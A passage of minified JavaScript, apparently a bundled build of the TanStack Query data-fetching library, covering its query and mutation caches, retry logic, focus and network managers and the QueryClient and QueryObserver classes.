if(!Kt(t.options.mutationKey,a))return!1}return!(i&&t.state.status!==i||n&&!n(t))}function be(e,t){return((t==null?void 0:t.queryKeyHashFn)||Ot)(e)}function Ot(e){return JSON.stringify(e,(t,s)=>se(s)?Object.keys(s).sort().reduce((i,n)=>(i[n]=s[n],i),{}):s)}function Kt(e,t){return e===t?!0:typeof e!=typeof t?!1:e&&t&&typeof e=="object"&&typeof t=="object"?!Object.keys(t).some(s=>!Kt(e[s],t[s])):!1}function Je(e,t){if(e===t)return e;const s=Me(e)&&Me(t);if(s||se(e)&&se(t)){const i=s?e:Object.keys(e),n=i.length,a=s?t:Object.keys(t),u=a.length,o=s?[]:{};let l=0;for(let b=0;b<u;b++){const g=s?b:a[b];(!s&&i.includes(g)||s)&&e[g]===void 0&&t[g]===void 0?(o[g]=void 0,l++):(o[g]=Je(e[g],t[g]),o[g]===e[g]&&e[g]!==void 0&&l++)}return n===u&&l===n?e:o}return t}function Jt(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(const s in e)if(e[s]!==t[s])return!1;return!0}function Me(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function se(e){if(!De(e))return!1;const t=e.constructor;if(t===void 0)return!0;const s=t.prototype;return!(!De(s)||!s.hasOwnProperty("isPrototypeOf")||Object.getPrototypeOf(e)!==Object.prototype)}function De(e){return Object.prototype.toString.call(e)==="[object Object]"}function fs(e){return new Promise(t=>{setTimeout(t,e)})}function ie(e,t,s){return typeof s.structuralSharing=="function"?s.structuralSharing(e,t):s.structuralSharing!==!1?Je(e,t):t}function ys(e,t,s=0){const i=[...e,t];return s&&i.length>s?i.slice(1):i}function ps(e,t,s=0){const i=[t,...e];return s&&i.length>s?i.slice(0,-1):i}var ge=Symbol();function Ve(e,t){return!e.queryFn&&(t!=null&&t.initialPromise)?()=>t.initialPromise:!e.queryFn||e.queryFn===ge?()=>Promise.reject(new Error(`Missing queryFn: '${e.queryHash}'`)):e.queryFn}var lt,st,St,xe,ms=(xe=class extends jt{constructor(){super();d(this,lt);d(this,st);d(this,St);h(this,St,t=>{if(!vt&&window.addEventListener){const s=()=>t();return window.addEventListener("visibilitychange",s,!1),()=>{window.removeEventListener("visibilitychange",s)}}})}onSubscribe(){r(this,st)||this.setEventListener(r(this,St))}onUnsubscribe(){var t;this.hasListeners()||((t=r(this,st))==null||t.call(this),h(this,st,void 0))}setEventListener(t){var s;h(this,St,t),(s=r(this,st))==null||s.call(this),h(this,st,t(i=>{typeof i=="boolean"?this.setFocused(i):this.onFocus()}))}setFocused(t){r(this,lt)!==t&&(h(this,lt,t),this.onFocus())}onFocus(){const t=this.isFocused();this.listeners.forEach(s=>{s(t)})}isFocused(){var t;return typeof r(this,lt)=="boolean"?r(this,lt):((t=globalThis.document)==null?void 0:t.visibilityState)!=="hidden"}},lt=new WeakMap,st=new WeakMap,St=new WeakMap,xe),ve=new ms,Pt,it,Ft,je,bs=(je=class extends jt{constructor(){super();d(this,Pt,!0);d(this,it);d(this,Ft);h(this,Ft,t=>{if(!vt&&window.addEventListener){const s=()=>t(!0),i=()=>t(!1);return window.addEventListener("online",s,!1),window.addEventListener("offline",i,!1),()=>{window.removeEventListener("online",s),window.removeEventListener("offline",i)}}})}onSubscribe(){r(this,it)||this.setEventListener(r(this,Ft))}onUnsubscribe(){var t;this.hasListeners()||((t=r(this,it))==null||t.call(this),h(this,it,void 0))}setEventListener(t){var s;h(this,Ft,t),(s=r(this,it))==null||s.call(this),h(this,it,t(this.setOnline.bind(this)))}setOnline(t){r(this,Pt)!==t&&(h(this,Pt,t),this.listeners.forEach(i=>{i(t)}))}isOnline(){return r(this,Pt)}},Pt=new WeakMap,it=new WeakMap,Ft=new WeakMap,je),Vt=new bs;function re(){let e,t;const s=new Promise((n,a)=>{e=n,t=a});s.status="pending",s.catch(()=>{});function i(n){Object.assign(s,n),delete s.resolve,delete s.reject}return s.resolve=n=>{i({status:"fulfilled",value:n}),e(n)},s.reject=n=>{i({status:"rejected",reason:n}),t(n)},s}function gs(e){return Math.min(1e3*Pe(2,e),3e4)}function Xe(e){return(e!=null?e:"online")==="online"?Vt.isOnline():!0}var Ye=class extends Error{constructor(e){super("CancelledError"),this.revert=e==null?void 0:e.revert,this.silent=e==null?void 0:e.silent}};function Zt(e){return e instanceof Ye}function Ze(e){let t=!1,s=0,i=!1,n;const a=re(),u=m=>{var p;i||(R(new Ye(m)),(p=e.abort)==null||p.call(e))},o=()=>{t=!0},l=()=>{t=!1},b=()=>ve.isFocused()&&(e.networkMode==="always"||Vt.isOnline())&&e.canRun(),g=()=>Xe(e.networkMode)&&e.canRun(),c=m=>{var p;i||(i=!0,(p=e.onSuccess)==null||p.call(e,m),n==null||n(),a.resolve(m))},R=m=>{var p;i||(i=!0,(p=e.onError)==null||p.call(e,m),n==null||n(),a.reject(m))},C=()=>new Promise(m=>{var p;n=E=>{(i||b())&&m(E)},(p=e.onPause)==null||p.call(e)}).then(()=>{var m;n=void 0,i||(m=e.onContinue)==null||m.call(e)}),F=()=>{if(i)return;let m;const p=s===0?e.initialPromise:void 0;try{m=p!=null?p:e.fn()}catch(E){m=Promise.reject(E)}Promise.resolve(m).then(c).catch(E=>{var k,Q,z;if(i)return;const q=(k=e.retry)!=null?k:vt?0:3,K=(Q=e.retryDelay)!=null?Q:gs,M=typeof K=="function"?K(s,E):K,A=q===!0||typeof q=="number"&&s<q||typeof q=="function"&&q(s,E);if(t||!A){R(E);return}s++,(z=e.onFail)==null||z.call(e,s,E),fs(M).then(()=>b()?void 0:C()).then(()=>{t?R(E):F()})})};return{promise:a,cancel:u,continue:()=>(n==null||n(),a),cancelRetry:o,continueRetry:l,canStart:g,start:()=>(g()?F():C().then(F),a)}}var vs=e=>setTimeout(e,0);function Os(){let e=[],t=0,s=o=>{o()},i=o=>{o()},n=vs;const a=o=>{t?e.push(o):n(()=>{s(o)})},u=()=>{const o=e;e=[],o.length&&n(()=>{i(()=>{o.forEach(l=>{s(l)})})})};return{batch:o=>{let l;t++;try{l=o()}finally{t--,t||u()}return l},batchCalls:o=>(...l)=>{a(()=>{o(...l)})},schedule:a,setNotifyFunction:o=>{s=o},setBatchNotifyFunction:o=>{i=o},setScheduler:o=>{n=o}}}var D=Os(),dt,Le,ts=(Le=class{constructor(){d(this,dt)}destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),ee(this.gcTime)&&h(this,dt,setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e!=null?e:vt?1/0:5*60*1e3)}clearGcTimeout(){r(this,dt)&&(clearTimeout(r(this,dt)),h(this,dt,void 0))}},dt=new WeakMap,Le),Qt,Et,H,ft,I,kt,yt,B,X,Ke,Cs=(Ke=class extends ts{constructor(t){var s;super();d(this,B);d(this,Qt);d(this,Et);d(this,H);d(this,ft);d(this,I);d(this,kt);d(this,yt);h(this,yt,!1),h(this,kt,t.defaultOptions),this.setOptions(t.options),this.observers=[],h(this,ft,t.client),h(this,H,r(this,ft).getQueryCache()),this.queryKey=t.queryKey,this.queryHash=t.queryHash,h(this,Qt,ws(this.options)),this.state=(s=t.state)!=null?s:r(this,Qt),this.scheduleGc()}get meta(){return this.options.meta}get promise(){var t;return(t=r(this,I))==null?void 0:t.promise}setOptions(t){this.options=f(f({},r(this,kt)),t),this.updateGcTime(this.options.gcTime)}optionalRemove(){!this.observers.length&&this.state.fetchStatus==="idle"&&r(this,H).remove(this)}setData(t,s){const i=ie(this.state.data,t,this.options);return y(this,B,X).call(this,{data:i,type:"success",dataUpdatedAt:s==null?void 0:s.updatedAt,manual:s==null?void 0:s.manual}),i}setState(t,s){y(this,B,X).call(this,{type:"setState",state:t,setStateOptions:s})}cancel(t){var i,n;const s=(i=r(this,I))==null?void 0:i.promise;return(n=r(this,I))==null||n.cancel(t),s?s.then(_).catch(_):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(r(this,Qt))}isActive(){return this.observers.some(t=>G(t.options.enabled,this)!==!1)}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===ge||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStale(){return this.state.isInvalidated?!0:this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):this.state.data===void 0}isStaleByTime(t=0){return this.state.isInvalidated||this.state.data===void 0||!We(this.state.dataUpdatedAt,t)}onFocus(){var s;const t=this.observers.find(i=>i.shouldFetchOnWindowFocus());t==null||t.refetch({cancelRefetch:!1}),(s=r(this,I))==null||s.continue()}onOnline(){var s;const t=this.observers.find(i=>i.shouldFetchOnReconnect());t==null||t.refetch({cancelRefetch:!1}),(s=r(this,I))==null||s.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),r(this,H).notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(s=>s!==t),this.observers.length||(r(this,I)&&(r(this,yt)?r(this,I).cancel({revert:!0}):r(this,I).cancelRetry()),this.scheduleGc()),r(this,H).notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||y(this,B,X).call(this,{type:"invalidate"})}fetch(t,s){var l,b,g;if(this.state.fetchStatus!=="idle"){if(this.state.data!==void 0&&(s!=null&&s.cancelRefetch))this.cancel({silent:!0});else if(r(this,I))return r(this,I).continueRetry(),r(this,I).promise}if(t&&this.setOptions(t),!this.options.queryFn){const c=this.observers.find(R=>R.options.queryFn);c&&this.setOptions(c.options)}const i=new AbortController,n=c=>{Object.defineProperty(c,"signal",{enumerable:!0,get:()=>(h(this,yt,!0),i.signal)})},a=()=>{const c=Ve(this.options,s),R={client:r(this,ft),queryKey:this.queryKey,meta:this.meta};return n(R),h(this,yt,!1),this.options.persister?this.options.persister(c,R,this):c(R)},u={fetchOptions:s,options:this.options,queryKey:this.queryKey,client:r(this,ft),state:this.state,fetchFn:a};n(u),(l=this.options.behavior)==null||l.onFetch(u,this),h(this,Et,this.state),(this.state.fetchStatus==="idle"||this.state.fetchMeta!==((b=u.fetchOptions)==null?void 0:b.meta))&&y(this,B,X).call(this,{type:"fetch",meta:(g=u.fetchOptions)==null?void 0:g.meta});const o=c=>{var R,C,F,m;Zt(c)&&c.silent||y(this,B,X).call(this,{type:"error",error:c}),Zt(c)||((C=(R=r(this,H).config).onError)==null||C.call(R,c,this),(m=(F=r(this,H).config).onSettled)==null||m.call(F,this.state.data,c,this)),this.scheduleGc()};return h(this,I,Ze({initialPromise:s==null?void 0:s.initialPromise,fn:u.fetchFn,abort:i.abort.bind(i),onSuccess:c=>{var R,C,F,m;if(c===void 0){o(new Error(`${this.queryHash} data is undefined`));return}try{this.setData(c)}catch(p){o(p);return}(C=(R=r(this,H).config).onSuccess)==null||C.call(R,c,this),(m=(F=r(this,H).config).onSettled)==null||m.call(F,c,this.state.error,this),this.scheduleGc()},onError:o,onFail:(c,R)=>{y(this,B,X).call(this,{type:"failed",failureCount:c,error:R})},onPause:()=>{y(this,B,X).call(this,{type:"pause"})},onContinue:()=>{y(this,B,X).call(this,{type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0})),r(this,I).start()}},Qt=new WeakMap,Et=new WeakMap,H=new WeakMap,ft=new WeakMap,I=new WeakMap,kt=new WeakMap,yt=new WeakMap,B=new WeakSet,X=function(t){const s=i=>{var n,a;switch(t.type){case"failed":return S(f({},i),{fetchFailureCount:t.failureCount,fetchFailureReason:t.error});case"pause":return S(f({},i),{fetchStatus:"paused"});case"continue":return S(f({},i),{fetchStatus:"fetching"});case"fetch":return S(f(f({},i),es(i.data,this.options)),{fetchMeta:(n=t.meta)!=null?n:null});case"success":return f(S(f({},i),{data:t.data,dataUpdateCount:i.dataUpdateCount+1,dataUpdatedAt:(a=t.dataUpdatedAt)!=null?a:Date.now(),error:null,isInvalidated:!1,status:"success"}),!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null});case"error":const u=t.error;return Zt(u)&&u.revert&&r(this,Et)?S(f({},r(this,Et)),{fetchStatus:"idle"}):S(f({},i),{error:u,errorUpdateCount:i.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:i.fetchFailureCount+1,fetchFailureReason:u,fetchStatus:"idle",status:"error"});case"invalidate":return S(f({},i),{isInvalidated:!0});case"setState":return f(f({},i),t.state)}};this.state=s(this.state),D.batch(()=>{this.observers.forEach(i=>{i.onQueryUpdate()}),r(this,H).notify({query:this,type:"updated",action:t})})},Ke);function es(e,t){return f({fetchFailureCount:0,fetchFailureReason:null,fetchStatus:Xe(t.networkMode)?"fetching":"paused"},e===void 0&&{error:null,status:"pending"})}function ws(e){const t=typeof e.initialData=="function"?e.initialData():e.initialData,s=t!==void 0,i=s?typeof e.initialDataUpdatedAt=="function"?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:s?i!=null?i:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}var $,ke,Rs=(ke=class extends jt{constructor(t={}){super();d(this,$);this.config=t,h(this,$,new Map)}build(t,s,i){var o;const n=s.queryKey,a=(o=s.queryHash)!=null?o:be(n,s);let u=this.get(a);return u||(u=new Cs({client:t,queryKey:n,queryHash:a,options:t.defaultQueryOptions(s),state:i,defaultOptions:t.getQueryDefaults(n)}),this.add(u)),u}add(t){r(this,$).has(t.queryHash)||(r(this,$).set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){const s=r(this,$).get(t.queryHash);s&&(t.destroy(),s===t&&r(this,$).delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){D.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return r(this,$).get(t)}getAll(){return[...r(this,$).values()]}find(t){const s=f({exact:!0},t);return this.getAll().find(i=>Qe(s,i))}findAll(t={}){const s=this.getAll();return Object.keys(t).length>0?s.filter(i=>Qe(t,i)):s}notify(t){D.batch(()=>{this.listeners.forEach(s=>{s(t)})})}onFocus(){D.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){D.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},$=new WeakMap,ke),W,T,pt,J,et,He,Ss=(He=class extends ts{constructor(t){super();d(this,J);d(this,W);d(this,T);d(this,pt);this.mutationId=t.mutationId,h(this,T,t.mutationCache),h(this,W,[]),this.state=t.state||ss(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){r(this,W).includes(t)||(r(this,W).push(t),this.clearGcTimeout(),r(this,T).notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){h(this,W,r(this,W).filter(s=>s!==t)),this.scheduleGc(),r(this,T).notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){r(this,W).length||(this.state.status==="pending"?this.scheduleGc():r(this,T).remove(this))}continue(){var t,s;return(s=(t=r(this,pt))==null?void 0:t.continue())!=null?s:this.execute(this.state.variables)}execute(t){return wt(this,null,function*(){var n,a,u,o,l,b,g,c,R,C,F,m,p,E,q,K,M,A,k,Q,z;h(this,pt,Ze({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(new Error("No mutationFn found")),onFail:(O,x)=>{y(this,J,et).call(this,{type:"failed",failureCount:O,error:x})},onPause:()=>{y(this,J,et).call(this,{type:"pause"})},onContinue:()=>{y(this,J,et).call(this,{type:"continue"})},retry:(n=this.options.retry)!=null?n:0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>r(this,T).canRun(this)}));const s=this.state.status==="pending",i=!r(this,pt).canStart();try{if(!s){y(this,J,et).call(this,{type:"pending",variables:t,isPaused:i}),yield(u=(a=r(this,T).config).onMutate)==null?void 0:u.call(a,t,this);const x=yield(l=(o=this.options).onMutate)==null?void 0:l.call(o,t);x!==this.state.context&&y(this,J,et).call(this,{type:"pending",context:x,variables:t,isPaused:i})}const O=yield r(this,pt).start();return yield(g=(b=r(this,T).config).onSuccess)==null?void 0:g.call(b,O,t,this.state.context,this),yield(R=(c=this.options).onSuccess)==null?void 0:R.call(c,O,t,this.state.context),yield(F=(C=r(this,T).config).onSettled)==null?void 0:F.call(C,O,null,this.state.variables,this.state.context,this),yield(p=(m=this.options).onSettled)==null?void 0:p.call(m,O,null,t,this.state.context),y(this,J,et).call(this,{type:"success",data:O}),O}catch(O){try{throw yield(q=(E=r(this,T).config).onError)==null?void 0:q.call(E,O,t,this.state.context,this),yield(M=(K=this.options).onError)==null?void 0:M.call(K,O,t,this.state.context),yield(k=(A=r(this,T).config).onSettled)==null?void 0:k.call(A,void 0,O,this.state.variables,this.state.context,this),yield(z=(Q=this.options).onSettled)==null?void 0:z.call(Q,void 0,O,t,this.state.context),O}finally{y(this,J,et).call(this,{type:"error",error:O})}}finally{r(this,T).runNext(this)}})}},W=new WeakMap,T=new WeakMap,pt=new WeakMap,J=new WeakSet,et=function(t){const s=i=>{switch(t.type){case"failed":return S(f({},i),{failureCount:t.failureCount,failureReason:t.error});case"pause":return S(f({},i),{isPaused:!0});case"continue":return S(f({},i),{isPaused:!1});case"pending":return S(f({},i),{context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()});case"success":return S(f({},i),{data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1});case"error":return S(f({},i),{data:void 0,error:t.error,failureCount:i.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"})}};this.state=s(this.state),D.batch(()=>{r(this,W).forEach(i=>{i.onMutationUpdate(t)}),r(this,T).notify({mutation:this,type:"updated",action:t})})},He);function ss(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}var Y,N,Ht,_e,Ps=(_e=class extends jt{constructor(t={}){super();d(this,Y);d(this,N);d(this,Ht);this.config=t,h(this,Y,new Set),h(this,N,new Map),h(this,Ht,0)}build(t,s,i){const n=new Ss({mutationCache:this,mutationId:++zt(this,Ht)._,options:t.defaultMutationOptions(s),state:i});return this.add(n),n}add(t){r(this,Y).add(t);const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s);i?i.push(t):r(this,N).set(s,[t])}this.notify({type:"added",mutation:t})}remove(t){if(r(this,Y).delete(t)){const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s);if(i)if(i.length>1){const n=i.indexOf(t);n!==-1&&i.splice(n,1)}else i[0]===t&&r(this,N).delete(s)}}this.notify({type:"removed",mutation:t})}canRun(t){const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s),n=i==null?void 0:i.find(a=>a.state.status==="pending");return!n||n===t}else return!0}runNext(t){var i,n;const s=$t(t);if(typeof s=="string"){const a=(i=r(this,N).get(s))==null?void 0:i.find(u=>u!==t&&u.state.isPaused);return(n=a==null?void 0:a.continue())!=null?n:Promise.resolve()}else return Promise.resolve()}clear(){D.batch(()=>{r(this,Y).forEach(t=>{this.notify({type:"removed",mutation:t})}),r(this,Y).clear(),r(this,N).clear()})}getAll(){return Array.from(r(this,Y))}find(t){const s=f({exact:!0},t);return this.getAll().find(i=>Ee(s,i))}findAll(t={}){return this.getAll().filter(s=>Ee(t,s))}notify(t){D.batch(()=>{this.listeners.forEach(s=>{s(t)})})}resumePausedMutations(){const t=this.getAll().filter(s=>s.state.isPaused);return D.batch(()=>Promise.all(t.map(s=>s.continue().catch(_))))}},Y=new WeakMap,N=new WeakMap,Ht=new WeakMap,_e);function $t(e){var t;return(t=e.options.scope)==null?void 0:t.id}function Ae(e){return{onFetch:(t,s)=>{var g,c,R,C,F;const i=t.options,n=(R=(c=(g=t.fetchOptions)==null?void 0:g.meta)==null?void 0:c.fetchMore)==null?void 0:R.direction,a=((C=t.state.data)==null?void 0:C.pages)||[],u=((F=t.state.data)==null?void 0:F.pageParams)||[];let o={pages:[],pageParams:[]},l=0;const b=()=>wt(this,null,function*(){var K;let m=!1;const p=M=>{Object.defineProperty(M,"signal",{enumerable:!0,get:()=>(t.signal.aborted?m=!0:t.signal.addEventListener("abort",()=>{m=!0}),t.signal)})},E=Ve(t.options,t.fetchOptions),q=(M,A,k)=>wt(this,null,function*(){if(m)return Promise.reject();if(A==null&&M.pages.length)return Promise.resolve(M);const Q={client:t.client,queryKey:t.queryKey,pageParam:A,direction:k?"backward":"forward",meta:t.options.meta};p(Q);const z=yield E(Q),{maxPages:O}=t.options,x=k?ps:ys;return{pages:x(M.pages,z,O),pageParams:x(M.pageParams,A,O)}});if(n&&a.length){const M=n==="backward",A=M?Fs:Ie,k={pages:a,pageParams:u},Q=A(i,k);o=yield q(k,Q,M)}else{const M=e!=null?e:a.length;do{const A=l===0?(K=u[0])!=null?K:i.initialPageParam:Ie(i,o);if(l>0&&A==null)break;o=yield q(o,A),l++}while(l<M)}return o});t.options.persister?t.fetchFn=()=>{var m,p;return(p=(m=t.options).persister)==null?void 0:p.call(m,b,{client:t.client,queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},s)}:t.fetchFn=b}}}function Ie(e,{pages:t,pageParams:s}){const i=t.length-1;return t.length>0?e.getNextPageParam(t[i],t,s[i],s):void 0}function Fs(e,{pages:t,pageParams:s}){var i;return t.length>0?(i=e.getPreviousPageParam)==null?void 0:i.call(e,t[0],t,s[0],s):void 0}var P,rt,nt,Mt,Dt,at,At,It,Be,Ns=(Be=class{constructor(e={}){d(this,P);d(this,rt);d(this,nt);d(this,Mt);d(this,Dt);d(this,at);d(this,At);d(this,It);h(this,P,e.queryCache||new Rs),h(this,rt,e.mutationCache||new Ps),h(this,nt,e.defaultOptions||{}),h(this,Mt,new Map),h(this,Dt,new Map),h(this,at,0)}mount(){zt(this,at)._++,r(this,at)===1&&(h(this,At,ve.subscribe(e=>wt(this,null,function*(){e&&(yield this.resumePausedMutations(),r(this,P).onFocus())}))),h(this,It,Vt.subscribe(e=>wt(this,null,function*(){e&&(yield this.resumePausedMutations(),r(this,P).onOnline())}))))}unmount(){var e,t;zt(this,at)._--,r(this,at)===0&&((e=r(this,At))==null||e.call(this),h(this,At,void 0),(t=r(this,It))==null||t.call(this),h(this,It,void 0))}isFetching(e){return r(this,P).findAll(S(f({},e),{fetchStatus:"fetching"})).length}isMutating(e){return r(this,rt).findAll(S(f({},e),{status:"pending"})).length}getQueryData(e){var s;const t=this.defaultQueryOptions({queryKey:e});return(s=r(this,P).get(t.queryHash))==null?void 0:s.state.data}ensureQueryData(e){const t=this.defaultQueryOptions(e),s=r(this,P).build(this,t),i=s.state.data;return i===void 0?this.fetchQuery(e):(e.revalidateIfStale&&s.isStaleByTime(Rt(t.staleTime,s))&&this.prefetchQuery(t),Promise.resolve(i))}getQueriesData(e){return r(this,P).findAll(e).map(({queryKey:t,state:s})=>{const i=s.data;return[t,i]})}setQueryData(e,t,s){const i=this.defaultQueryOptions({queryKey:e}),n=r(this,P).get(i.queryHash),a=n==null?void 0:n.state.data,u=ds(t,a);if(u!==void 0)return r(this,P).build(this,i).setData(u,S(f({},s),{manual:!0}))}setQueriesData(e,t,s){return D.batch(()=>r(this,P).findAll(e).map(({queryKey:i})=>[i,this.setQueryData(i,t,s)]))}getQueryState(e){var s;const t=this.defaultQueryOptions({queryKey:e});return(s=r(this,P).get(t.queryHash))==null?void 0:s.state}removeQueries(e){const t=r(this,P);D.batch(()=>{t.findAll(e).forEach(s=>{t.remove(s)})})}resetQueries(e,t){const s=r(this,P);return D.batch(()=>(s.findAll(e).forEach(i=>{i.reset()}),this.refetchQueries(f({type:"active"},e),t)))}cancelQueries(e,t={}){const s=f({revert:!0},t),i=D.batch(()=>r(this,P).findAll(e).map(n=>n.cancel(s)));return Promise.all(i).then(_).catch(_)}invalidateQueries(e,t={}){return D.batch(()=>{var s,i;return r(this,P).findAll(e).forEach(n=>{n.invalidate()}),(e==null?void 0:e.refetchType)==="none"?Promise.resolve():this.refetchQueries(S(f({},e),{type:(i=(s=e==null?void 0:e.refetchType)!=null?s:e==null?void 0:e.type)!=null?i:"active"}),t)})}refetchQueries(e,t={}){var n;const s=S(f({},t),{cancelRefetch:(n=t.cancelRefetch)!=null?n:!0}),i=D.batch(()=>r(this,P).findAll(e).filter(a=>!a.isDisabled()).map(a=>{let u=a.fetch(void 0,s);return s.throwOnError||(u=u.catch(_)),a.state.fetchStatus==="paused"?Promise.resolve():u}));return Promise.all(i).then(_)}fetchQuery(e){const t=this.defaultQueryOptions(e);t.retry===void 0&&(t.retry=!1);const s=r(this,P).build(this,t);return s.isStaleByTime(Rt(t.staleTime,s))?s.fetch(t):Promise.resolve(s.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(_).catch(_)}fetchInfiniteQuery(e){return e.behavior=Ae(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(_).catch(_)}ensureInfiniteQueryData(e){return e.behavior=Ae(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return Vt.isOnline()?r(this,rt).resumePausedMutations():Promise.resolve()}getQueryCache(){return r(this,P)}getMutationCache(){return r(this,rt)}getDefaultOptions(){return r(this,nt)}setDefaultOptions(e){h(this,nt,e)}setQueryDefaults(e,t){r(this,Mt).set(Ot(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){const t=[...r(this,Mt).values()],s={};return t.forEach(i=>{Kt(e,i.queryKey)&&Object.assign(s,i.defaultOptions)}),s}setMutationDefaults(e,t){r(this,Dt).set(Ot(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){const t=[...r(this,Dt).values()],s={};return t.forEach(i=>{Kt(e,i.mutationKey)&&Object.assign(s,i.defaultOptions)}),s}defaultQueryOptions(e){if(e._defaulted)return e;const t=S(f(f(f({},r(this,nt).queries),this.getQueryDefaults(e.queryKey)),e),{_defaulted:!0});return t.queryHash||(t.queryHash=be(t.queryKey,t)),t.refetchOnReconnect===void 0&&(t.refetchOnReconnect=t.networkMode!=="always"),t.throwOnError===void 0&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),t.queryFn===ge&&(t.enabled=!1),t}defaultMutationOptions(e){return e!=null&&e._defaulted?e:S(f(f(f({},r(this,nt).mutations),(e==null?void 0:e.mutationKey)&&this.getMutationDefaults(e.mutationKey)),e),{_defaulted:!0})}clear(){r(this,P).clear(),r(this,rt).clear()}},P=new WeakMap,rt=new WeakMap,nt=new WeakMap,Mt=new WeakMap,Dt=new WeakMap,at=new WeakMap,At=new WeakMap,It=new WeakMap,Be),j,v,_t,U,mt,qt,ut,V,Bt,Tt,Ut,bt,gt,ht,xt,w,Lt,ne,ae,ue,he,oe,ce,le,is,Ne,Qs=(Ne=class extends jt{constructor(t,s){super();d(this,w);d(this,j);d(this,v);d(this,_t);d(this,U);d(this,mt);d(this,qt);d(this,ut);d(this,V);d(this,Bt);d(this,Tt);d(this,Ut);d(this,bt);d(this,gt);d(this,ht);d(this,xt,new Set);this.options=s,h(this,j,t),h(this,V,null),h(this,ut,re()),this.options.experimental_prefetchInRender||r(this,ut).reject(new Error("experimental_prefetchInRender feature flag is not enabled")),this.bindMethods(),this.setOptions(s)}bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){this.listeners.size===1&&(r(this,v).addObserver(this),qe(r(this,v),this.options)?y(this,w,Lt).call(this):this.updateResult(),y(this,w,he).call(this))}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return de(r(this,v),this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return de(r(this,v),this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,y(this,w,oe).call(this),y(this,w,ce).call(this),r(this,v).removeObserver(this)}setOptions(t){const s=this.options,i=r(this,v);if(this.options=r(this,j).defaultQueryOptions(t),this.options.enabled!==void 0&&typeof this.options.enabled!="boolean"&&typeof this.options.enabled!="function"&&typeof G(this.options.enabled,r(this,v))!="boolean")throw new Error("Expected enabled to be a boolean or a callback that returns a boolean");y(this,w,le).call(this),r(this,v).setOptions(this.options),s._defaulted&&!Jt(this.options,s)&&r(this,j).getQueryCache().notify({type:"observerOptionsUpdated",query:r(this,v),observer:this});const n=this.hasListeners();n&&Te(r(this,v),i,this.options,s)&&y(this,w,Lt).call(this),this.updateResult(),n&&(r(this,v)!==i||G(this.options.enabled,r(this,v))!==G(s.enabled,r(this,v))||Rt(this.options.staleTime,r(this,v))!==Rt(s.staleTime,r(this,v)))&&y(this,w,ne).call(this);const a=y(this,w,ae).call(this);n&&(r(this,v)!==i||G(this.options.enabled,r(this,v))!==G(s.enabled,r(this,v))||a!==r(this,ht))&&y(this,w,ue).call(this,a)}getOptimisticResult(t){const s=r(this,j).getQueryCache().build(r(this,j),t),i=this.createResult(s,t);return Ms(this,i)&&(h(this,U,i),h(this,qt,this.options),h(this,mt,r(this,v).state)),i}getCurrentResult(){return r(this,U)}trackResult(t,s){const i={};return Object.keys(t).forEach(n=>{Object.defineProperty(i,n,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(n),s==null||s(n),t[n])})}),i}trackProp(t){r(this,xt).add(t)}getCurrentQuery(){return r(this,v)}refetch(s={}){var t=Fe(s,[]);return this.fetch(f({},t))}fetchOptimistic(t){const s=r(this,j).defaultQueryOptions(t),i=r(this,j).getQueryCache().build(r(this,j),s);return i.fetch().then(()=>this.createResult(i,s))}fetch(t){var s;return 